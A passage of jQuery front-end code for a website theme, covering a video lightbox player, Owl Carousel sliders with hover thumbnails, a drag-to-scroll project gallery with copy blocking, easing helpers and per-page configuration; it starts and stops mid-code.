                    // v._tabText(v.inforBox.find('.title'), videoInfor.title);
                    // v._tabText(v.inforBox.find('.subtitle'), videoInfor.subtitle);
                    // v._tabText(v.desBox.find('.description'), videoInfor.description);
                    v._addControl(infor);

                    this._bind('initDo', function () {
                        var _this = this;
                        this.video.on('click', function (ev) {
                            if (ev.which == 1) {
                                _this.tabState();
                            }
                        });
                    });
                    this._trigger('initDo');
                    this.tabTo(videoInfor);
                },
                on: function on(name, fn) {
                    this._bind(name, fn);
                },
                tabTo: function tabTo(infor) {
                    var initInfor = {
                        index: 0,
                        description: "",
                        subtitle: "",
                        title: "",
                        videoLink: ""
                    };
                    $.extend(initInfor, infor);

                    this._tabBtn(infor.index);
                    this.video.attr('src', initInfor.videoLink);

                    this._tabText(this.inforBox.find('.title'), initInfor.title);
                    this._tabText(this.inforBox.find('.subtitle'), initInfor.subtitle);
                    this._tabText(this.desBox.find('.description'), initInfor.description);
                },
                out: function out() {
                    this.stop();
                    this._trigger('outvideo');
                },
                stop: function stop() {
                    this.videoDom.pause();
                },
                play: function play() {
                    this.videoDom.play();
                },
                state: function state() {
                    var isPlay;

                    if (this.videoDom.paused) {
                        isPlay = false;
                    } else {

                        isPlay = true;
                    }
                    return isPlay;
                },
                tabState: function tabState() {
                    var isPlay = this.state();
                    if (isPlay) {
                        this.stop();
                    } else {
                        this.play();
                    }
                },
                _addControl: function _addControl(num) {
                    if (typeof num != 'number') return;
                    var hasControl = false,
                        v = this,
                        prev,
                        next,
                        prevBtn,
                        nextBtn;

                    v.currentIndex = num;
                    prev = {
                        index: num - 1,
                        className: function () {
                            if (typeof v.initConfig.list[num - 1] == 'undefined') {
                                return 'disable';
                            } else {
                                return 'able';
                            }
                        }()
                    };
                    next = {
                        index: num + 1,
                        className: function () {
                            if (typeof v.initConfig.list[num + 1] == 'undefined') {
                                return 'disable';
                            } else {
                                return 'able';
                            }
                        }()
                    };

                    if (hasControl) {

                        prevBtn.data('index', prev.index).addClass(prev.className);
                        nextBtn.data('index', next.index).addClass(next.className);
                        return;
                    }
                    hasControl = true;

                    var tabControlStr, tabControl;
                    tabControlStr = '\n                <div class="videoTabBtns">\n                    <div class="videoTabBtn prev ' + prev.className + '" data-index="' + prev.index + '">\n                        <p></p>\n                        <i class="icon"></i>\n                    </div>\n                    <div class="videoTabBtn next ' + next.className + '" data-index="' + next.index + '">\n                        <p></p>\n                        <i class="icon"></i>\n                    </div>\n                </div>\n            ';

                    tabControl = $(tabControlStr).appendTo(v.box);
                    prevBtn = tabControl.find('.prev');
                    nextBtn = tabControl.find('.next');

                    tabControl.on('click', '.videoTabBtn', function (ev) {

                        ev.stopPropagation();
                        var btn = this;
                        if ($(btn).hasClass('disable') == false) {

                            v.tabTo(v.initConfig.list[$(btn).data('index')]);
                        }
                        return false;
                    });

                    v.tabControl = tabControl;
                },
                _tabBtn: function _tabBtn(index) {
                    this._addControl(index);
                },
                _tabText: function _tabText(el, text) {
                    if (typeof text == "undefined") {
                        $(el).css({
                            display: "none"
                        });
                    } else {
                        $(el).text(text);
                    }
                },
                _bindEv: function _bindEv(name, fn) {
                    var _this = this;
                    this.cb[name] = fn;
                    $.each(_this.cb, function (indexInArray, valueOfElement) {

                        $(_this).off(name).on(name, fn);
                    });
                },
                _trigerEv: function _trigerEv(name, option) {

                    if (typeof this.cb[name] != 'function') {
                        this._bindEv(name, function () {});
                    }
                    $(this).trigger(name, option);
                },
                _bind: function _bind(name, fn) {
                    var _self = this,
                        evlist = this.evlist;

                    if (!evlist[name]) {
                        evlist[name] = [];
                    } else if (fn in evlist[name]) {
                        return;
                    }
                    this.evlist[name].push(fn);
                },
                _trigger: function _trigger(name, context, arg) {
                    var fns = this.evlist[name];

                    if (!fns || fns.length === 0) {
                        return false;
                    }

                    if (!context) {

                        context = this;
                    } else if (Object.prototype.toString.call(context) == '[object Array]') {

                        arg = context;
                        context = this;
                    }

                    $.each(fns, function (i, v) {
                        v.apply(context, arg);
                    });
                }
            };

            $videoItem.each(function (i, e) {
                var infor = {};
                infor.index = i;
                infor.title = $(e).find('.item_info .title').text();
                infor.subtitle = $(e).find('.item_info .subtitle').text();
                infor.description = $(e).find('.description').text();
                infor.videoLink = $(e).data('href');
                videoInfor.push(infor);
                videoLinks.push($(e).data('href'));
            });

            var vPlayer = new Videom({
                list: videoInfor
            });
            var vBg = singleVBg({

                    initDo: function initDo(bg) {},
                    inDo: function inDo(bg) {

                        $('body').on('keydown.video', function (ev) {
                            if (ev.keyCode == 32) {
                                ev.stopPropagation();
                                ev.preventDefault();
                                vPlayer.tabState();
                            }
                        });
                    },
                    outDo: function outDo(bg) {
                        vPlayer.out();

                        $('body').off('keydown.video');
                    }
                }),
                mask = vBg.bgJDOM;
            vPlayer.on('initDo', function () {
                vBg.show();
                this.videoArea.addClass('vshow');
            });

            vPlayer.on('outvideo', function () {
                this.videoArea.removeClass('vshow');
            });

            $videoItem.on({
                'click.video': function clickVideo() {
                    var link = $(this).data('href'),
                        index = $(this).data('index');

                    if (typeof link == 'undefined') return;
                    vPlayer.init(mask, index);
                }
            });
        }
    }
};

options.sliderDirThemb = {
    name: "sliderDirThemb",
    css: '\n        #topSlider .content_list .owl-prev:hover #sliderDotThemb,\n        #topSlider .content_list .owl-prev:hover #sliderDirThemb {\n            visibility: visible;\n            opacity: 1\n        }\n        #sliderDirThemb,\n        #sliderDotThemb {\n            width: 100px;\n            height: 50px;\n            position: absolute;\n            border: 3px solid #fff;\n            visibility: hidden;\n            opacity: 0;\n            box-sizing: border-box;\n            transition: visibility 0.36s ease, opacity 0.36s ease;\n        } \n        \n        #sliderDirThemb.dot,\n        #sliderDotThemb.dot {\n            top: auto !important;\n            bottom: 40px;\n            transition: all 0.36s ease;\n            transform: translateX(-50%);\n        }\n        #sliderDirThemb.dir,\n        #sliderDotThemb.dir {\n            bottom: auto !important;\n        }\n        #sliderDirThemb .owl-item .thumb-item,\n        #sliderDotThemb .owl-item .thumb-item {\n            width: 100px;\n            height: 44px;\n            background-position: center center;\n            background-size: cover;\n        }\n        #sliderDirThemb .owl-dots,\n        #sliderDotThemb .owl-dots {\n        }\n        #sliderDirThemb .owl-stage-outer,\n        #sliderDotThemb .owl-stage-outer {\n        }\n        #sliderDirThemb.showStage,\n        #sliderDotThemb.showStage {\n            visibility: visible;\n            opacity: 1\n        }\n    ',
    fn: function sliderDirThemb(dir) {
        var thembImages = [],
            topSliderDirThumbApp;
        var $itemBg = $('#topSlider .content_list .owl-item:not(.cloned) .item_block .item_bg');
        var html = '<div id="sliderDirThemb" class="topSliderThumb owl-carousel owl-theme">';
        var topSliderApp = this.topSliderApp;

        $itemBg.each(function (i, el) {
            if ($(el).data('thumb')) {

                html += '<div class="thumb-item" style="background-image:url(' + $(el).data('thumb').replace('_80x80.jpg', '.jpg') + ')"></div>';
                thembImages.push($(el).data('thumb'));
            }
        });
        html += '</div>';

        topSliderDirThumbApp = $(html).appendTo($('#topSlider')).owlCarousel({
            center: false,
            items: 1,
            loop: true,
            margin: 10,
            autoWidth: false,
            nav: false,
            responsive: false,
            dots: false
        });

        $('#topSlider .content_list ').find('.owl-prev').add($('#topSlider .content_list ').find('.owl-next')).on({
            mouseenter: function mouseenter() {
                var _this = this,
                    nowIndex = $('#topSlider .content_list .owl-dots .owl-dot.active').index();

                if ($(_this).hasClass('owl-prev')) {
                    nowIndex -= 1;
                } else if ($(_this).hasClass('owl-next')) {
                    nowIndex += 1;
                }
                topSliderDirThumbApp.trigger('to.owl.carousel', [nowIndex]);
                topSliderApp.on('changed.owl.carousel', function (event) {
                    var item = event.item.index;
                    if ($(_this).hasClass('owl-prev')) {} else if ($(_this).hasClass('owl-next')) {
                        item -= 1;
                    }
                    topSliderDirThumbApp.trigger('to.owl.carousel', [item]);
                });

                $('#sliderDirThemb').removeClass('dot').addClass(function () {
                    if ($(_this).hasClass('.owl-prev')) {
                        return 'prev-dir dir showStage';
                    } else {
                        return 'next-dir dir showStage';
                    }
                }).css({
                    left: function left() {
                        if (dir == 'top') {

                            return tools.getRelPos("#topSlider", _this).left + ($(_this).outerWidth() - $(this).outerWidth()) / 2;
                        } else if (dir == 'LR') {
                            if ($(_this).offset().left + $('#sliderDirThemb').outerWidth() + $(_this).outerWidth() >= $(window).width()) {

                                return tools.getRelPos("#topSlider", _this).left - $('#sliderDirThemb').outerWidth();
                            } else {

                                return tools.getRelPos("#topSlider", _this).left + $(_this).outerWidth();
                            }
                        }
                    },
                    top: function top() {
                        if (dir == 'LR') {

                            return tools.getRelPos("#topSlider", _this).top + ($(_this).outerHeight() - $(this).outerHeight()) / 2;
                        } else if (dir == 'top') {

                            return tools.getRelPos("#topSlider", _this).top - $(this).outerHeight();
                        }
                    }
                });
                if (dir === 'top') {
                    $('#sliderDirThemb').css({
                        'transition': 'left 0.36s ease'
                    });
                }
            },
            mouseleave: function mouseleave() {

                $('#sliderDirThemb').removeClass('showStage');
            }
        });
    }
};

// options.npostSlider = {
//     name: "npostSlider",
//     css: '\n        #postSlider .tab_button .content_list {\n            width: 240px;\n        }\n    ',
//     fn: function npostSlider() {
//         var npostSliderApp = $('#postSlider .tab_content').addClass('owl-carousel owl-theme').owlCarousel({
//             center: false,
//             items: 1,
//             loop: false,
//             autoWidth: false,
//             responsive: false,
//             nav: true,
//             dots: false,
//             smartSpeed: 800,
//             navText: ['<i class="icon iconfont icon-back"></i>', '<i class="iconfont icon-more"></i>']
//         });
//         var npostSliderThumbApp = $('#postSlider .tab_button').addClass('owl-carousel owl-theme').owlCarousel({
//             center: false,
//             items: 3,
//             loop: false,
//             autoWidth: false,
//             responsive: false,
//             nav: false,
//             dots: false,
//             margin: 10
//         });
//         $('#postSlider .tab_button').find('.item_block[data-tab-index="0"]').addClass('current');
//         npostSliderApp.on('changed.owl.carousel', function (event) {
//             var item = event.item.index;
//             var $buttons = $('#postSlider .tab_button').find('.item_block');
//             npostSliderThumbApp.trigger('to.owl.carousel', [item]);
//             $('#postSlider .tab_button').find('.item_block').removeClass('current');
//             $buttons.eq(item).addClass('current');
//         });
//         $('#postSlider .tab_button').find('.owl-item').click(function () {
//             var index = $(this).index();
//             npostSliderApp.trigger('to.owl.carousel', [index]);
//         });
//     }
// };
options.npostSlider = {
    name: "npostSlider",
    css: '\n        #postSlider .tab_button .content_list {\n            width: 240px;\n        }\n    .getInfor { position: absolute; right: 20px; top: 16px; width: 32px; height: 32px; border: 1px solid #fff; border-radius: 50%; text-align: center; line-height: 32px; color: #fff; font-size: 18px; }',
    fn: function npostSlider() {
        var _$$addClass$owlCarous3;

        var thumbBtn = $('#postSlider .tab_button'),
            thumbBtnNum = parseInt(thumbBtn.eq(0).width() / (thumbBtn.find('.item_img').eq(0).width() + 2));

        var npostSliderApp = $('#postSlider .tab_content').addClass('owl-carousel owl-theme').owlCarousel((_$$addClass$owlCarous3 = {
            center: false,
            items: 1,
            loop: false,
            autoWidth: false,
            responsive: false,
            nav: true,
            dots: false,
            smartSpeed: 800
        }, _defineProperty(_$$addClass$owlCarous3, 'responsive', {
            0: {
                items: 1
            },
            1920: {
                items: 1
            }
        }), _defineProperty(_$$addClass$owlCarous3, 'navText', ['<i class="icon iconfont icon-back"></i>', '<i class="iconfont icon-more"></i>']), _$$addClass$owlCarous3));
        var npostSliderThumbApp = $('#postSlider .tab_button').addClass('owl-carousel owl-theme').owlCarousel({
            center: false,
            items: thumbBtnNum,
            loop: false,
            autoWidth: false,
            responsive: false,
            nav: false,
            dots: false,
            margin: 1
        });
        $('#postSlider .tab_button').find('.item_block[data-tab-index="0"]').addClass('current');
        npostSliderApp.on('changed.owl.carousel', function (event) {
            var item = event.item.index;
            var $buttons = $('#postSlider .tab_button').find('.item_block');
            npostSliderThumbApp.trigger('to.owl.carousel', [item]);
            $('#postSlider .tab_button').find('.item_block').removeClass('current');
            $buttons.eq(item).addClass('current');
        });
        $('#postSlider .tab_button').find('.owl-item').click(function () {
            var index = $(this).index();
            npostSliderApp.trigger('to.owl.carousel', [index]);
        });
        this.npostSliderApp = npostSliderApp;
        this.npostSliderThumbApp = npostSliderThumbApp;

        function closeInfor() {
            $('.bodyproject .postContent .postbody').animate({
                'padding-top': 380,
                'opacity': 0
            }, 400, function () {
                $(this).css({
                    display: 'none'
                });
            });
        }

        function openInfor() {
            $('.bodyproject .postContent .postbody').show().animate({
                'padding-top': 180,
                'opacity': 1
            }, 400);
        }

        if ($('body').hasClass('bodyproject')) {
            $('.bodyproject .postContent .postbody').mCustomScrollbar({
                theme: "light-2",
                mouseWheel: {
                    scrollAmount: 250
                },
                scrollInertia: 250
            });
            $('<span class="getInfor"><i class="fa">i</i><span>').appendTo('.bodyproject .tab_button').click(openInfor);
            $('<span class="closeInfor"><i class="fa"></i><span>').appendTo('.bodyproject .postContent .postbody').click(closeInfor);
        }
    }
};
options.postSliderThemb = {
    name: "postSliderThemb",
    css: '\n  #postSlider{position: relative}      #postSlider .owl-prev:hover #sliderDotThemb,\n        #postSlider .owl-prev:hover #postSliderThemb {\n            visibility: visible;\n            opacity: 1\n        }\n        #postSliderThemb,\n        #sliderDotThemb {\n            width: 100px;\n            height: 50px;\n            position: absolute;\n            border: 3px solid #fff;\n            visibility: hidden;\n            opacity: 0;\n            box-sizing: border-box;\n            transition: visibility 0.36s ease, opacity 0.36s ease;\n        } \n        \n        #postSliderThemb.dot,\n        #sliderDotThemb.dot {\n            top: auto !important;\n            bottom: 40px;\n            transition: all 0.36s ease;\n            transform: translateX(-50%);\n        }\n        #postSliderThemb.dir,\n        #sliderDotThemb.dir {\n            bottom: auto !important;\n        }\n        #postSliderThemb .owl-item .thumb-item,\n        #sliderDotThemb .owl-item .thumb-item {\n            width: 100px;\n            height: 44px;\n            background-position: center center;\n            background-size: cover;\n        }\n        #postSliderThemb .owl-dots,\n        #sliderDotThemb .owl-dots {\n        }\n        #postSliderThemb .owl-stage-outer,\n        #sliderDotThemb .owl-stage-outer {\n        }\n        #postSliderThemb.showStage,\n        #sliderDotThemb.showStage {\n            visibility: visible;\n            opacity: 1\n        }\n    ',
    fn: function postSliderThemb(dir) {
        var thembImages = [],
            topSliderDirThumbApp;
        var $itemBg = $('#postSlider .owl-item:not(.cloned) .item_block img');
        var html = '<div id="postSliderThemb" class="topSliderThumb owl-carousel owl-theme">';
        var npostSliderApp = this.npostSliderApp;
        $itemBg.each(function (i, el) {
            html += '<div class="thumb-item" style="background-image:url(' + $(el).attr('src') + ')"></div>';
            thembImages.push($(el).data('thumb'));
        });
        html += '</div>';

        postSliderDirThumbApp = $(html).appendTo($('#postSlider')).owlCarousel({
            center: false,
            items: 1,
            loop: true,
            margin: 10,
            autoWidth: false,
            nav: false,
            responsive: false,
            dots: false
        });

        $('#postSlider').find('.owl-prev').add($('#postSlider').find('.owl-next')).on({
            mouseenter: function mouseenter() {
                var _this = this,
                    nowIndex = $('#postSlider .owl-dots .owl-dot.active').index();

                if ($(_this).hasClass('owl-prev')) {
                    nowIndex -= 1;
                } else if ($(_this).hasClass('owl-next')) {
                    nowIndex += 1;
                }
                postSliderDirThumbApp.trigger('to.owl.carousel', [nowIndex]);
                npostSliderApp.on('changed.owl.carousel', function (event) {
                    var item = event.item.index;
                    if ($(_this).hasClass('owl-prev')) {} else if ($(_this).hasClass('owl-next')) {
                        item -= 1;
                    }
                    postSliderDirThumbApp.trigger('to.owl.carousel', [item]);
                });
                $('#postSliderThemb').removeClass('dot').addClass(function () {
                    if ($(_this).hasClass('.owl-prev')) {
                        return 'prev-dir dir showStage';
                    } else {
                        return 'next-dir dir showStage';
                    }
                }).css({
                    left: function left() {
                        if (dir == 'top') {

                            return tools.getRelPos("#postSlider", _this).left + ($(_this).outerWidth() - $(this).outerWidth()) / 2;
                        } else if (dir == 'LR') {
                            if ($(_this).offset().left + $('#postSliderThemb').outerWidth() + $(_this).outerWidth() >= $(window).width()) {

                                return tools.getRelPos("#postSlider", _this).left - $('#postSliderThemb').outerWidth();
                            } else {

                                return tools.getRelPos("#postSlider", _this).left + $(_this).outerWidth();
                            }
                        }
                    },
                    top: function top() {
                        if (dir == 'LR') {

                            return tools.getRelPos("#postSlider", _this).top + ($(_this).outerHeight() - $(this).outerHeight()) / 2;
                        } else if (dir == 'top') {

                            return tools.getRelPos("#postSlider", _this).top - $(this).outerHeight();
                        }
                    }
                });
                if (dir === 'top') {
                    $('#postSliderThemb').css({
                        'transition': 'left 0.36s ease'
                    });
                }
            },
            mouseleave: function mouseleave() {

                $('#postSliderThemb').removeClass('showStage');
            }
        });
    }
};
options.moduleControl = {
    name: "moduleControl",
    css: '',
    fn: function moduleControl() {

        function getZeo(num) {
            if (num + 1 < 10) {
                return "0" + (num + 1);
            } else {
                return num + 1;
            }
        }
        var control = $('#moduleControl'),
            controlBtn = control.find('a');
        if (window.location.hash.indexOf('m0') == -1 && window.location.hash.length != 0) {
            control.animate({
                opacity: 1
            }, 200);
        }
        $('body').mousewheel(function (ev) {
            if (ev.deltaY == 1 && $('#moduleCItem_1').hasClass('active')) {
                control.animate({
                    opacity: 0
                }, 200);
            } else if (ev.deltaY == -1 && $('#moduleCItem_0').hasClass('active')) {

                control.delay(300).animate({
                    opacity: 1
                }, 200);
            }
        });
        controlBtn.each(function (i, e) {
            // element == this
            var num = getZeo(i),
                title = $(e).data('title'),
                infor;

            infor = $('<div class="controlInfor hide"><span class="num">' + num + '</span><span class="title">' + title + '</span></div>');
            $(e).find('span').text(num);
            infor.appendTo($(e));
        });
    }
};
options.privateproject = {
    name: "privateproject",
    css: '',
    fn: function privateproject() {
        var projectModule = $('.project.mlist');
        projectModule.each(function (i, v) {
            var projectModule = $(v);
            var moduleHeight = projectModule.find('.module_container').height();
            if (moduleHeight % 2 == 1) {
                projectModule.find('.module_container').height(moduleHeight + 1);
            }
            projectModule[0].setAttribute("oncontextmenu", "return false");
            projectModule[0].setAttribute("onselectstart", "return false");
            projectModule[0].setAttribute("ondragstart", "return false");
            projectModule[0].setAttribute("onbeforecopy", "return false");
            projectModule[0].setAttribute("oncopy", 'document.selection.empty()');
            projectModule[0].setAttribute("onselect", 'document.selection.empty()');
            var imgs = projectModule.find('img');
            var imgWidth = Math.floor($(imgs[0]).width());
            var wImg = Math.floor(imgs.length / 3) * imgWidth + 10;
            projectModule.find('.container_content').css({
                width: function width() {
                    return wImg;
                }
            });
            var limitX = projectModule.width() - wImg < 0 ? projectModule.width() - wImg : -1;
            var updata = tools.dragEl(projectModule.find('.container_content'), {}, {
                dir: 'x',
                area: {
                    x: limitX
                }
            });
            $(window).resize(function () {
                imgWidth = Math.floor($(imgs[0]).width());
                wImg = Math.floor(imgs.length / 3) * imgWidth + 10;
                projectModule.find('.container_content').css({
                    width: function width() {
                        return wImg;
                    }
                });
                projectModule.find('.item_img').css({
                    width: function width() {
                        return imgWidth;
                    }
                });
                updata({
                    x: projectModule.width() - wImg < 0 ? projectModule.width() - wImg : -1
                });
            });
            $(window).on('load', function () {
                imgWidth = Math.floor($(imgs[0]).width());
                wImg = Math.floor(imgs.length / 3) * imgWidth + 10;
                projectModule.find('.container_content').css({
                    width: function width() {
                        return wImg;
                    }
                });
                projectModule.find('.item_img').css({
                    width: function width() {
                        return imgWidth;
                    }
                });
                updata({
                    x: projectModule.width() - wImg < 0 ? projectModule.width() - wImg : -1
                });
            });

            // var move = false;
            // $('.project .item_box').on({
            //     'click': function click(ev) {
            //         return false;
            //     },
            //     'mousedown': function mousedown() {

            //         move = false;
            //     },
            //     'mousemove': function mousemove() {
            //         move = true;
            //     },
            //     'mouseup': function mouseup() {
            //         if (!move) {
            //             // return false;
            //             window.location = $(this).attr('href');
            //         } else {}
            //     }
            // });

            var move = false;
            var startM = {
                x: 0,
                y: 0
            }
            var curentM = {
                x: 0,
                y: 0
            }

            var dis = {
                x: 0,
                y: 0
            }
            $('.project .item_box').on({
                'click': function click(ev) {
                    return false;
                },
                'mousedown': function mousedown(e) {

                    move = false;

                    startM.x = e.clientX;
                    startM.y = e.clientY;
                },
                'mousemove': function mousemove(e) {
                    move = true;

                    curentM = {
                        x: e.clientX,
                        y: e.clientY
                    }

                    dis = {
                        x: curentM.x - startM.x,
                        y: curentM.y - startM.y
                    }

                    if (dis.x > 5 || dis.y > 5) {
                        move = true;
                    } else {
                        move = false;
                    }
                },
                'mouseup': function mouseup() {
                    if (!move) {
                        // return false;
                        window.location = $(this).attr('href');
                    } else {}
                }
            });
        })
    }
};
options.teamTabs = {
    name: "teamTabs",
    css: '',
    fn: function teamTabs() {
        var _$$addClass$owlCarous4;

        var teamTabsSliderApp = $('.ff_indexPage .team_tabs .tab_content .content_list').addClass('owl-carousel owl-theme').owlCarousel((_$$addClass$owlCarous4 = {
            center: false,
            items: 1,
            loop: false,
            autoWidth: false,
            responsive: false,
            nav: true,
            dots: false,
            smartSpeed: 800,
            animateOut: 'fadeOut',
            animateIn: 'fadeIn'
        }, _defineProperty(_$$addClass$owlCarous4, 'responsive', {
            0: {
                items: 1
            },
            1920: {
                items: 1
            }
        }), _defineProperty(_$$addClass$owlCarous4, 'navText', ['<i class="icon iconfont icon-back"></i>', '<i class="iconfont icon-more"></i>']), _$$addClass$owlCarous4));
        var tabButtons = $('.ff_indexPage .team_tabs .tab_button .item_block');

        var tabBtnApp = $('.ff_indexPage .team_tabs .tab_button .content_list').simpleSlider({
            dir: false,
            items: 2
        });
        tabButtons.click(function () {
            var _this = this;
            var index = $(this).index();
            teamTabsSliderApp.trigger('to.owl.carousel', [index]);
        });

        teamTabsSliderApp.on('changed.owl.carousel', function (event) {
            var item = event.item.index;
            tabBtnApp.to(item);
        });
        tabBtnApp.el.on('change-simpleSlider', function (ev, infor) {});
    }
};

Math.tween = {
    Linear: function Linear(x, t, b, c, d) {
        return c * t / d + b;
    },
    easeOut: function easeOut(x, t, b, c, d) {
        //减速曲线
        return -c * (t /= d) * (t - 2) + b;
    },
    mcsEaseOut: function mcsEaseOut(x, t, b, c, d) {
        var ts = (t /= d) * t,
            tc = ts * t;
        return b + c * (0.499999999999997 * tc * ts + -2.5 * ts * ts + 5.5 * tc + -6.5 * ts + 4 * t);
    }
    // $.extend(jQuery.easing, Tween);


};
$.extend({
    miniAnimate: function miniAnimate(form, dis, time, fn) {

        var AniTimer,
            _run,
            _this = this,
            t,
            nextPos,
            obj;
        if (!t) t = 0;
        // cancelAnimationFrame(AniTimer);
        _run = function run() {
            t += 17;
            nextPos = Math.tween.mcsEaseOut(null, t, form, dis, time);
            fn(nextPos);
            if (t >= time) {
                t = time;
                fn(form + dis);
            } else {
                AniTimer = requestAnimationFrame(_run);
            }
        };
        obj = {
            begin: function begin() {
                _run();
            },
            stop: function stop() {
                cancelAnimationFrame(AniTimer);
                t = 0;
            }
        };
        return obj;
    }
});

for (var key in options) {
    if (options.hasOwnProperty(key)) {
        var item = options[key];
        if (item.css) {
            newStyleContent[key] = item.css;
        }
        if (item.fn) {
            job[key] = item.fn;
        }
    }
}

var tools = {
    getRelPos: function getRelPos(el1, el2) {

        var el1Pos = $(el1).offset(),
            el2Pos = $(el2).offset();
        return {
            left: Math.round(el2Pos.left - el1Pos.left),
            top: Math.round(el2Pos.top - el1Pos.top)
        };
    },
    hideEl: function hideEl(el, pos) {
        $(window).scroll(function (ev) {
            var scrollPos = $(window).scrollTop();
            if (pos < scrollPos) {
                $(el).removeClass('outPos').addClass('inPos');
            } else {
                $(el).removeClass('inPos').addClass('outPos');
            }
        });
    },
    tabActive: function tabActive($el, className) {
        className = className || 'active';
        $el.siblings().removeClass(className);
        $el.addClass(className);
    },
    getTransfrom: function getTransfrom(el, attr) {
        var str = el.style.transform;
        var pattern = new RegExp(attr + "\\((-?[0-9]+\\.?[0-9]{0,2}).*\\)");
        str.match(pattern);

        return RegExp.$1;
    },
    alertBx: function alertBx($dom, fn) {
        var $el = $('<div class="ff_bodyMask"><div class="ff_bodyMask-content mlist"></div></div>');
        $el.find('.ff_bodyMask-content').append($dom);
        $el.appendTo($('body')).fadeIn().on({
            'mousewheel.stopScroll': function mousewheelStopScroll() {
                return false;
            },
            'click.closeMask': function closeMask(ev) {
                if (ev.target == $(this)[0]) {
                    $(this).off().fadeOut();
                }
            }
        }).find('.ff_bodyMask-content');

        fn && fn();
    },
    dragEl: function dragEl(el, evList, limit) {
        var endMove;
        var upDataLimit = function upDataLimit(newData) {
            limit.area = newData;
        };
        var initEv = {
            dragEv: function dragEv(ev) {
                var tra,
                    endEv,
                    endPos = {},
                    toX = ev.changePos.x + ev.transformPos.x,
                    toY = ev.changePos.y + ev.transformPos.y;

                if (limit.area.x) {
                    if (toX <= limit.area.x) {
                        toX = limit.area.x - Math.sqrt(2 * Math.abs(toX - limit.area.x) / 0.1);
                        endPos.x = limit.area.x;
                    }
                    if (toX >= 0) {
                        toX = Math.sqrt(2 * toX / 0.1);
                        endPos.x = 0;
                    }
                }

                if (limit.area.y) {

                    if (toY <= limit.area.y) {
                        toY = limit.area.y[0];
                    }
                    if (toY >= 0) {
                        toY = 0;
                    }
                }
                if (limit.dir == 'x') {

                    tra = 'translateX(' + toX + 'px)';
                } else if (limit.dir == 'y') {

                    tra = 'translateY(' + toY + 'px)';
                } else {

                    tra = 'translateX(' + toX + 'px) translateY(' + toY + 'px)';
                };

                $(this).css({
                    transform: tra
                });
                return endPos;
            }
        };
        $(el).on({
            'mousedown': function mousedown(ev) {
                var changePos, endPos, endChangePos, drageTime, moveSpeed;
                var initPos = {
                    x: ev.clientX,
                    y: ev.clientY
                };
                var transformPos = {
                    x: +tools.getTransfrom($(el)[0], 'translateX'),
                    y: +tools.getTransfrom($(el)[0], 'translateY')
                };
                ev.initPos = initPos;
                $(el).css({
                    transition: "0s"
                });
                if (typeof endMove != 'undefined') {
                    endMove.stop();
                    moveSpeed = 0;
                }
                evList.begin && evList.begin.call($(el)[0], ev);

                $('body').on({
                    'mousemove.drage': function mousemoveDrage(ev) {
                        moveSpeed = 0;
                        var movePos = {
                            x: ev.clientX,
                            y: ev.clientY
                        };
                        if (changePos) {
                            endChangePos = {
                                x: changePos.x - (movePos.x - initPos.x)
                            };
                            moveSpeed = endChangePos.x / (+new Date() - drageTime);
                        }
                        changePos = {
                            x: movePos.x - initPos.x,
                            y: movePos.y - initPos.y
                        };
                        drageTime = +new Date();
                        ev.movePos = movePos;
                        ev.changePos = changePos;
                        ev.transformPos = transformPos;
                        endPos = initEv.dragEv.call($(el)[0], ev);
                        evList.change && evList.change.call($(el)[0], ev);
                    },
                    'mouseup.drage': function mouseupDrage(ev) {
                        $(this).off('mousemove.drage');
                        $(this).off('mouseup.drage');
                        if (typeof endMove != 'undefined') {
                            endMove.stop();
                        }
                        var str = '';
                        if (endPos && typeof endPos.x != 'undefined') {
                            str += 'translateX(' + endPos.x + 'px)';
                        }
                        if (endPos && typeof endPos.y != 'undefined') {

                            str += 'translateY(' + endPos.y + 'px)';
                        }
                        if (str) {
                            $(el).css({
                                transition: '0.5s',
                                transform: str
                            });
                        } else {
                            $(el).css({
                                transition: '0s'
                            });
                            if (Math.abs(changePos.x) < 50 || Math.abs(moveSpeed) <= 0.2) return;
                            var startPos = +tools.getTransfrom($(el)[0], 'translateX');
                            var dis = startPos > 0 ? +(moveSpeed * 400) : -(moveSpeed * 400);
                            endMove = $.miniAnimate(Math.floor(startPos), Math.floor(dis), 1000, function (a) {
                                var ceshi = Math.ceil(+a);
                                if (ceshi <= limit.area.x) {
                                    ceshi = limit.area.x;
                                }
                                if (ceshi >= 0) {
                                    ceshi = 0;
                                }
                                $(el).css({
                                    transform: 'translateX(' + ceshi + 'px)'
                                });
                            });
                            endMove.begin();
                        }
                    }
                });
            }
        });
        return upDataLimit;
    }
};

var selfTools = {
    bindPage: function bindPage(fn, pageList, parameter) {

        var fnName = fn.name;

        for (var i = 0; i < pageList.length; i++) {
            var doSome = fn;
            var item = pageList[i];

            YY.Page[item].prototype.things.push([doSome, parameter]);
        }
    },
    addStyle: function addStyle() {
        var newStyle = '<style id="ff_add">';
        for (var key in newStyleContent) {
            if (newStyleContent.hasOwnProperty(key)) {
                var style = newStyleContent[key];
                newStyle += style;
            }
        }
        newStyle += '</style>';
        $(newStyle).insertBefore($('link')[0]);
    }
};

var pageConfig = {
    list: ['indexMain', 'baseMain', 'postMain']
};

var config = {
    initThings: {
        page: pageConfig.list,
        fn: job.initThings
    },
    headerHover: {
        page: pageConfig.list,
        fn: job.headerHover
    },
    parallax: {
        page: ['indexMain'],
        fn: job.parallax,
        parameter: ['#topSlider .content_list']
    },
    parallaxPage: {
        page: ['baseMain'],
        fn: job.parallaxPage,
        parameter: ['.npagePage #banner div']
    },
    sliderDotThemb: {
        page: ['indexMain'],
        fn: job.sliderDotThemb
    },
    sliderDirThemb: {
        page: ['indexMain'],
        fn: job.sliderDirThemb,
        parameter: ['LR']
    },
    sliderTitle: {
        page: ['indexMain'],
        fn: job.sliderTitle
    },
    npostSlider: {
        page: ['postMain'],
        fn: job.npostSlider
    },
    postTabHiden: {
        page: ['postMain'],
        fn: job.postTabHiden
    },
    specialModule: {
        page: ['indexMain'],
        fn: job.specialModule
    },
    teamTabs: {
        page: ['indexMain'],
        fn: job.teamTabs
    },
    teamTabsTwo: {
        page: ['indexMain'],
        fn: job.teamTabsTwo
    },
    ad01: {
        page: ['indexMain'],
        fn: job.ad01
    },
    normalTeamTabs: {
        page: ['indexMain'],
        fn: job.normalTeamTabs,
        parameter: [{}, true]
    },
    searchForm: {
        page: pageConfig.list,
        fn: job.searchForm,
        parameter: [{
            style: 'two',
            type: 'LR'
        }]
    },
    timeTurnEn: {
        page: pageConfig.list,
        fn: job.timeTurnEn,
        parameter: ['.service .item_block .date_wrap']
    },
    headerHoverBase: {
        page: pageConfig.list,
        fn: job.headerHoverBase,
        parameter: ['#header']
    },
    teamTabPop: {
